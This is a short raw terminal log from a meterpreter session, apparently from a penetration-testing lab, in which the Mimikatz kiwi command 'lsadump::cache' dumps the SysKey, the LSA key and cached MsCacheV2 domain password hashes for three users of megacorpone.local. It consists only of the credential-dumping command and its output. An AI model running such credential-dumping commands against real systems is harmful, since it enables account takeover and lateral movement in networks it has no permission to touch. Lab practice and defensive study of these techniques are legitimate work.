 meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c238b7129a1863969b16b159814
* Iteration is set to default (10240)
[NL$1 - 5/12/2024 9:09:12 PM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 5/7/2024 5:46:47 PM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded
[NL$3 - 4/19/2022 10:56:15 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : d84f760da198259002fe86c4e6546f01
meterpreter >